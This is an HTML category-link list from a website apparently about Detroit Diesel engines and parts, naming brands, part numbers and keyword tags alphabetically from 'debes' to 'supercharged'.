	<li class="cat-item cat-item-1208"><a href="https://detroitdieselseries.com/category/debes/" >debes</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://detroitdieselseries.com/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://detroitdieselseries.com/category/detroi/" >detroi</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://detroitdieselseries.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://detroitdieselseries.com/category/detroits/" >detroits</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://detroitdieselseries.com/category/dg4294/" >dg4294</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://detroitdieselseries.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://detroitdieselseries.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://detroitdieselseries.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://detroitdieselseries.com/category/dina/" >dina</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://detroitdieselseries.com/category/dinex/" >dinex</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://detroitdieselseries.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://detroitdieselseries.com/category/dozer/" >dozer</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://detroitdieselseries.com/category/dozers/" >dozers</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://detroitdieselseries.com/category/dwyer/" >dwyer</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://detroitdieselseries.com/category/emusa/" >emusa</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://detroitdieselseries.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://detroitdieselseries.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://detroitdieselseries.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://detroitdieselseries.com/category/epa07/" >epa07</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://detroitdieselseries.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://detroitdieselseries.com/category/etp1378/" >etp1378</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://detroitdieselseries.com/category/ex636977/" >ex636977</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://detroitdieselseries.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://detroitdieselseries.com/category/explosive/" >explosive</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://detroitdieselseries.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://detroitdieselseries.com/category/f350/" >f350</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://detroitdieselseries.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://detroitdieselseries.com/category/fass/" >fass</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://detroitdieselseries.com/category/fe4e00001/" >fe4e00001</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://detroitdieselseries.com/category/federal-mogul/" >federal-mogul</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://detroitdieselseries.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://detroitdieselseries.com/category/filter-eng/" >filter-eng</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://detroitdieselseries.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://detroitdieselseries.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://detroitdieselseries.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://detroitdieselseries.com/category/fishbowl/" >fishbowl</a>
</li>
	<li class="cat-item cat-item-337 current-cat"><a href="https://detroitdieselseries.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://detroitdieselseries.com/category/flywheel/" >flywheel</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://detroitdieselseries.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://detroitdieselseries.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://detroitdieselseries.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://detroitdieselseries.com/category/fp-23532557/" >fp-23532557</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://detroitdieselseries.com/category/fp-diesel/" >fp-diesel</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://detroitdieselseries.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://detroitdieselseries.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://detroitdieselseries.com/category/freightliner/" >freightliner</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://detroitdieselseries.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://detroitdieselseries.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://detroitdieselseries.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://detroitdieselseries.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://detroitdieselseries.com/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://detroitdieselseries.com/category/garrettdetroit/" >garrettdetroit</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://detroitdieselseries.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://detroitdieselseries.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://detroitdieselseries.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://detroitdieselseries.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://detroitdieselseries.com/category/gezien/" >gezien</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://detroitdieselseries.com/category/gillig/" >gillig</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://detroitdieselseries.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://detroitdieselseries.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://detroitdieselseries.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://detroitdieselseries.com/category/gorge/" >gorge</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://detroitdieselseries.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://detroitdieselseries.com/category/greyhound/" >greyhound</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://detroitdieselseries.com/category/gt4294/" >gt4294</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://detroitdieselseries.com/category/gt4702/" >gt4702</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://detroitdieselseries.com/category/gta4294/" >gta4294</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://detroitdieselseries.com/category/gta4502v/" >gta4502v</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://detroitdieselseries.com/category/harness/" >harness</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://detroitdieselseries.com/category/haterbilt/" >haterbilt</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://detroitdieselseries.com/category/he531ve/" >he531ve</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://detroitdieselseries.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://detroitdieselseries.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://detroitdieselseries.com/category/hells/" >hells</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://detroitdieselseries.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://detroitdieselseries.com/category/high-performance/" >high-performance</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://detroitdieselseries.com/category/highlights/" >highlights</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://detroitdieselseries.com/category/hino/" >hino</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://detroitdieselseries.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://detroitdieselseries.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://detroitdieselseries.com/category/holset/" >holset</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://detroitdieselseries.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://detroitdieselseries.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://detroitdieselseries.com/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://detroitdieselseries.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://detroitdieselseries.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://detroitdieselseries.com/category/idler/" >idler</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://detroitdieselseries.com/category/ifs60pl14l/" >ifs60pl14l</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://detroitdieselseries.com/category/inframe/" >inframe</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://detroitdieselseries.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://detroitdieselseries.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://detroitdieselseries.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://detroitdieselseries.com/category/inspect/" >inspect</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://detroitdieselseries.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://detroitdieselseries.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://detroitdieselseries.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://detroitdieselseries.com/category/interstate/" >interstate</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://detroitdieselseries.com/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://detroitdieselseries.com/category/isso/" >isso</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://detroitdieselseries.com/category/j-35597-a/" >j-35597-a</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://detroitdieselseries.com/category/j-35597-a5874/" >j-35597-a5874</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://detroitdieselseries.com/category/j-35641-a/" >j-35641-a</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://detroitdieselseries.com/category/j-35686/" >j-35686</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://detroitdieselseries.com/category/j-35686-b/" >j-35686-b</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://detroitdieselseries.com/category/j-35791/" >j-35791</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://detroitdieselseries.com/category/j-45876/" >j-45876</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://detroitdieselseries.com/category/j-45946/" >j-45946</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://detroitdieselseries.com/category/j-47372/" >j-47372</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://detroitdieselseries.com/category/j-47912/" >j-47912</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://detroitdieselseries.com/category/j4500/" >j4500</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://detroitdieselseries.com/category/jabsco/" >jabsco</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://detroitdieselseries.com/category/jacobs/" >jacobs</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://detroitdieselseries.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://detroitdieselseries.com/category/k100/" >k100</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://detroitdieselseries.com/category/kayotawa/" >kayotawa</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://detroitdieselseries.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://detroitdieselseries.com/category/kent-moore/" >kent-moore</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://detroitdieselseries.com/category/kenworth/" >kenworth</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://detroitdieselseries.com/category/kit-liner/" >kit-liner</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://detroitdieselseries.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://detroitdieselseries.com/category/kysor/" >kysor</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://detroitdieselseries.com/category/labos/" >labos</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://detroitdieselseries.com/category/larue/" >larue</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://detroitdieselseries.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://detroitdieselseries.com/category/letourneau/" >letourneau</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://detroitdieselseries.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://detroitdieselseries.com/category/liner/" >liner</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://detroitdieselseries.com/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://detroitdieselseries.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://detroitdieselseries.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://detroitdieselseries.com/category/longest/" >longest</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://detroitdieselseries.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://detroitdieselseries.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://detroitdieselseries.com/category/lube/" >lube</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://detroitdieselseries.com/category/m561/" >m561</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://detroitdieselseries.com/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://detroitdieselseries.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://detroitdieselseries.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://detroitdieselseries.com/category/marcko/" >marcko</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://detroitdieselseries.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://detroitdieselseries.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://detroitdieselseries.com/category/maximum/" >maximum</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://detroitdieselseries.com/category/mcifs60-4/" >mcifs60-4</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://detroitdieselseries.com/category/mcifs60-5/" >mcifs60-5</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://detroitdieselseries.com/category/mean/" >mean</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://detroitdieselseries.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://detroitdieselseries.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://detroitdieselseries.com/category/minor/" >minor</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://detroitdieselseries.com/category/mohawk/" >mohawk</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://detroitdieselseries.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://detroitdieselseries.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://detroitdieselseries.com/category/navistar/" >navistar</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://detroitdieselseries.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://detroitdieselseries.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://detroitdieselseries.com/category/newdetroit/" >newdetroit</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://detroitdieselseries.com/category/newell/" >newell</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://detroitdieselseries.com/category/newwater/" >newwater</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://detroitdieselseries.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://detroitdieselseries.com/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://detroitdieselseries.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://detroitdieselseries.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://detroitdieselseries.com/category/p23513553detroit/" >p23513553detroit</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://detroitdieselseries.com/category/p23519307/" >p23519307</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://detroitdieselseries.com/category/p23529921/" >p23529921</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://detroitdieselseries.com/category/p23530802/" >p23530802</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://detroitdieselseries.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://detroitdieselseries.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://detroitdieselseries.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://detroitdieselseries.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://detroitdieselseries.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://detroitdieselseries.com/category/peterbilt/" >peterbilt</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://detroitdieselseries.com/category/pierce/" >pierce</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://detroitdieselseries.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://detroitdieselseries.com/category/pistonless/" >pistonless</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://detroitdieselseries.com/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://detroitdieselseries.com/category/planting/" >planting</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://detroitdieselseries.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://detroitdieselseries.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://detroitdieselseries.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://detroitdieselseries.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://detroitdieselseries.com/category/prevost/" >prevost</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://detroitdieselseries.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://detroitdieselseries.com/category/programming/" >programming</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://detroitdieselseries.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://detroitdieselseries.com/category/pump-oil/" >pump-oil</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://detroitdieselseries.com/category/pump-water/" >pump-water</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://detroitdieselseries.com/category/r-5228310/" >r-5228310</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://detroitdieselseries.com/category/r23502335/" >r23502335</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://detroitdieselseries.com/category/r23519307/" >r23519307</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://detroitdieselseries.com/category/r23522122/" >r23522122</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://detroitdieselseries.com/category/r23522123/" >r23522123</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://detroitdieselseries.com/category/r23523754/" >r23523754</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://detroitdieselseries.com/category/r23523998/" >r23523998</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://detroitdieselseries.com/category/r23526039/" >r23526039</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://detroitdieselseries.com/category/r23526308/" >r23526308</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://detroitdieselseries.com/category/r23533774/" >r23533774</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://detroitdieselseries.com/category/r23535017/" >r23535017</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://detroitdieselseries.com/category/r23535534/" >r23535534</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://detroitdieselseries.com/category/r23536427/" >r23536427</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://detroitdieselseries.com/category/r23537686/" >r23537686</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://detroitdieselseries.com/category/r23538636/" >r23538636</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://detroitdieselseries.com/category/r23538880/" >r23538880</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://detroitdieselseries.com/category/r23539301/" >r23539301</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://detroitdieselseries.com/category/r414703002/" >r414703002</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://detroitdieselseries.com/category/r414703003/" >r414703003</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://detroitdieselseries.com/category/r414703005/" >r414703005</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://detroitdieselseries.com/category/r5228305/" >r5228305</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://detroitdieselseries.com/category/r5229495/" >r5229495</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://detroitdieselseries.com/category/r5234935/" >r5234935</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://detroitdieselseries.com/category/r5234945/" >r5234945</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://detroitdieselseries.com/category/r5235575/" >r5235575</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://detroitdieselseries.com/category/r5237466/" >r5237466</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://detroitdieselseries.com/category/r5237820/" >r5237820</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://detroitdieselseries.com/category/ra0064463540/" >ra0064463540</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://detroitdieselseries.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://detroitdieselseries.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://detroitdieselseries.com/category/rb5236995/" >rb5236995</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://detroitdieselseries.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://detroitdieselseries.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://detroitdieselseries.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://detroitdieselseries.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://detroitdieselseries.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://detroitdieselseries.com/category/refundable/" >refundable</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://detroitdieselseries.com/category/reliabilt/" >reliabilt</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://detroitdieselseries.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://detroitdieselseries.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://detroitdieselseries.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://detroitdieselseries.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://detroitdieselseries.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://detroitdieselseries.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://detroitdieselseries.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://detroitdieselseries.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://detroitdieselseries.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://detroitdieselseries.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://detroitdieselseries.com/category/revival/" >revival</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://detroitdieselseries.com/category/rfe4e00001r/" >rfe4e00001r</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://detroitdieselseries.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://detroitdieselseries.com/category/riser/" >riser</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://detroitdieselseries.com/category/runaway/" >runaway</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://detroitdieselseries.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://detroitdieselseries.com/category/rw4123x/" >rw4123x</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://detroitdieselseries.com/category/s400/" >s400</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://detroitdieselseries.com/category/s475/" >s475</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://detroitdieselseries.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://detroitdieselseries.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://detroitdieselseries.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://detroitdieselseries.com/category/sawmill/" >sawmill</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://detroitdieselseries.com/category/scales/" >scales</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://detroitdieselseries.com/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://detroitdieselseries.com/category/scenicruiser/" >scenicruiser</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://detroitdieselseries.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://detroitdieselseries.com/category/screamin/" >screamin</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://detroitdieselseries.com/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://detroitdieselseries.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://detroitdieselseries.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://detroitdieselseries.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://detroitdieselseries.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://detroitdieselseries.com/category/semi-rebuilt/" >semi-rebuilt</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://detroitdieselseries.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://detroitdieselseries.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://detroitdieselseries.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://detroitdieselseries.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://detroitdieselseries.com/category/shifting/" >shifting</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://detroitdieselseries.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://detroitdieselseries.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://detroitdieselseries.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://detroitdieselseries.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://detroitdieselseries.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://detroitdieselseries.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://detroitdieselseries.com/category/snnc/" >snnc</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://detroitdieselseries.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://detroitdieselseries.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://detroitdieselseries.com/category/stamford/" >stamford</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://detroitdieselseries.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://detroitdieselseries.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://detroitdieselseries.com/category/starts/" >starts</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://detroitdieselseries.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://detroitdieselseries.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://detroitdieselseries.com/category/steinbauer/" >steinbauer</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://detroitdieselseries.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://detroitdieselseries.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://detroitdieselseries.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://detroitdieselseries.com/category/supercharged/" >supercharged</a>
</li>
